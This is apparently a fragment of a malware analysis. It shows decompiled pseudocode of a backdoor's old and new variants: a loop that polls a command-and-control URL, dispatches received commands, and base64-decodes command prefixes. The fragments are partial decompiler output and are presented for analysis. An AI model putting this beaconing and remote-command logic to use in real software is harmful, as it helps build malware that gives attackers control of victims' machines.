 while ( 1 )
{
v23 = 0;
// Get command from C2 :
// http://%s%s?id=%s&type=command&direction=receive
received_command = RequestC2((int)v29, &v23, (int)v8, (int)v31);
v13 = received_command;
v14 = -1;
if ( received_command && *received_command && v23 )
{
received_command[v23] = 0;
v25 = 0;
command = copy_command(received_command);
v16 = (WCHAR *)operator new(0x2000u);
MultiByteToWideChar(0, 0, command, -1, v16, 4096);
OutputDebugStringW(v16);
OutputDebugStringW(L"\n");
v17 = dispatch_command(v26, command, (__int16 *)v31, (__int16 *)v29);
v14 = v17;
if...
}
Sleep(500 * v24);
if...
v18 = RequestC2((int)v33, &v23, (int)v26, (int)v35);
v13 = v18;
if ( v18 )
break;
LABEL_26:
if...
LABEL_30:
Sleep(500 * v24);
v8 = v26;
}
Old variant
int __usercall main_routine@<eax>(char *sIP@<edi>, WCHAR *w_co
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO E
memset(Command, 0, 260);
// base64("cku:") = "Y2t1Og=="
strcpy(b64_string, "Y2t1Og==");
memset(&b64_string[9], 0, 0x299B);
if ( decode_b64_command(b64_string, Command) == 1 )
{
dispatch_command(url, w_computer_username, Command, sIP);
Sleep(0x1388u);
}
Sleep(0xEA60u);
return 1;
}
void __usercall sub_100360F0(int a1@<ecx>, int a2@<edi>, void *a3)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
memset(v5, 0, 260);
// base64("data:") = "ZGF0YTo="
strcpy(v4, "ZGF0YTo=");
memset(&v4[9], 0, 10651);
if ( decode_b64_command(v4) == 1 )
{
dispatch_command(a1, v5, a2, a3);
Sleep(0x1388u);
}
Sleep(0xEA60u);
}
New variant